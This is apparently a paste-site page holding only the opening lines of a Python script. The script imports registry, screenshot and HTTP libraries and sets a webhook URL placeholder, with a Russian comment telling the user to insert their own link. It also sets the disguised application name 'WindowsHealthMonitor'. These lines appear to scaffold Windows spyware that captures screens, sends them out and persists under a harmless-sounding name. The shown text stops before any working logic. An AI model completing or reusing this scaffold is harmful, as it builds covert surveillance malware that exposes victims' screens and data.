
Toggle
navig
Поделиться
https://pastein.ru/t/EDh
import os

import sys

import time

import shutil

import requests

import winreg

import mss

import mss.tools

# ВСТАВЬ СВОЮ ССЫЛКУ НИЖЕ

WEBHOOK_URL = "ССЫЛКА_ТУТ"

APP_NAME = "WindowsHealthMonitor"
